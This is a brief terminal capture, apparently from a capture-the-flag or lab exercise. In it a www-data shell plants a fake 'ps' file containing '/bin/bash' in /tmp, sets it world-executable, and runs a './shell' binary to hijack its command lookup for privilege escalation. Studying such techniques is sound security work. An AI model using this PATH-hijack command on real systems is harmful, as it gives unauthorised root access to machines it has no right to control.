 308 ?        00:00:00 sh
309 ?        00:00:00 ps
www-data@8e172820ac78:/home/jobs$ cd /tmp;echo "/bin/bash" > ps;chmod 777 ps;cd /home/jobs;./shell
<"/bin/bash" > ps;chmod 777 ps;cd /home/jobs;./shell
ls
demo.c
shell